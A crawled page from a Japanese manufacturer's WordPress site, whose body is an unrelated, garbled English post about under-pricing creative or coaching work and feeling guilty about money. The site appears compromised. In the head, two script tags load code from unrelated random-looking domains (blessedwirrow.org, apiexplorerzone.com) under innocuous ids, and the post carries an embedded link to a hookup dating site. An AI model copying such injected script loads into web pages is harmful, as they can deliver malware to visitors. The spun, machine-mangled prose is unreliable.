

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/8867
body_size: 10155
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; This episode awakened particular guilt things I was thinking I had conquered のコメントのフィード" href="https://ito-ss.co.jp/archives/8867/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>This episode awakened particular guilt things I was thinking I had conquered | 伊藤製作所</title>
<meta name="description" content="This episode awakened particular guilt things I was thinking I had conquered I&#039;m however amazed one to my artwork offere">
<link rel="canonical" href="https://ito-ss.co.jp/archives/8867">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="This episode awakened particular guilt things I was thinking I had conquered | 伊藤製作所">
<meta property="og:description" content="This episode awakened particular guilt things I was thinking I had conquered I&#039;m however amazed one to my artwork offere">
<meta property="og:url" content="https://ito-ss.co.jp/archives/8867">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/8867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=8867' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F8867" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F8867&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-8867 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>This episode awakened particular guilt things I was thinking I had conquered</h1>
<div><p><title>This episode awakened particular guilt things I was thinking I had conquered</title></p>
<p>I&#8217;m however amazed one to my artwork offered to the prices they performed. Abreast of a referral regarding a complete stranger We “overpriced” could work. They offered. I do believe I believe unworthy since i never had formal training. I must tackle they ??</p>
<p>I put scraping and that forced me to costs $500/month right after which I spotted brand new perception I happened to be that have and We upped my personal game from the focusing on me really worth using mantras and other systems. I really produced an excellent seven big date make your globe larger complications to my website to help someone else Now We have international clients expenses $3750 having good 90 time program (dos classes thirty day period) and i merely released a good 10,one hundred thousand refuge to my homeland India that have 5 full times of physical mental and you may spiritual service with me!</p>
<p>Zero Shame Here. Truly the only Huge difference We See in A hundred and you can Many Was New ZERO&#8217;S&#8230;. Big-ticket Issues Mark Bigger Returns&#8230;. What i Have always been Planning to Say Can get Upset Some, It Perhaps not Meant to. Only An announcement.. Only if 3% Are able to afford Your Unit&#8230;That&#8217;s the Market You decide to go Once.. I Good You to Contained in this Industry It&#8217;s not necessary to Ponder If they Pay for It.. 99% Of the time They have The bucks&#8230; You just need to Show them That your Product Suits Around Demands.. Whenever you can Do this, Might Improve Sale. You have just Generated Somebody Feel a lot better, Buying Is An atmosphere And you can Emotion Regarding You would like By Consumer.. God bless Have 24K Big date</p>
<h2>We appreciated the present episode</h2>
<p>Once you see your own really worth, and you may all of us are worthy girls, it is the right time to show up and you may increase your currency understanding.</p>
<p>Omg! This is instance an effective QA, We usually offer my personal regulars savings occasionally getting qualities that are on my rates number!<span id="more-8867"></span> We rationalise they by claiming to my associates whom concern they you to definitely i&#8217;m causing them to feel special and you can staying him or her devoted&#8230;.while i imagine it currently where anyway&#8230;during my head personally i think guilty charging add-ons whenever i know the materials have not prices far even if its alot more my day involved. and i fees competitive rated in line with my personal community. I am aware I will be <a href="https://hookupdaddy.net/men-seeking-women/">https://hookupdaddy.net/men-seeking-women/</a> strong while i know if We are my personal customer I would totally pay for my services and it makes an enormous huge difference on my conclusion along the seasons! In my opinion I need to remind me personally are appreciative out-of the providers not liable. Many thanks Marie to own a vid!</p>
<p>Costs people regulars normal rate! ?? It, much better than anybody, have already decided the services you provide was practical. People you should never stray if they are getting what they need. When someone indeed remaining because your pricing had been way too high getting them, they just weren&#8217;t your own address consumer before everything else. Aparna</p>
<h2>Whenever i began to coach it was tough to costs because I got a conviction that you can&#8217;t make $$ doing something you love</h2>
<p>My personal ex-date Barely finished regarding senior school and you can didn&#8217;t go to school. He was out of work with nothing to carry out but browsing, and one date the guy come decorate. From the him informing me personally exactly how Surprised he was that folks bought their blogs. Especially once the the guy never ever got an art form category and it also merely got your an hour or so for every conceptual work. The guy did not feel he was worth what folks had been giving your, same as the girl within this QA.</p>
<p>FFW a decade – Today, they have his very own collection of footwear and you will dresses from the that of the biggest sportswear and sneaker organizations in the world (thought Nike/Addidas). Certainly, he was gifted and folks recognized they. At some point he have to have located ways to believe that and accept the $$. If the he could overcome so it notice-question, trust in me, you can now!</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/8867#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='8867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
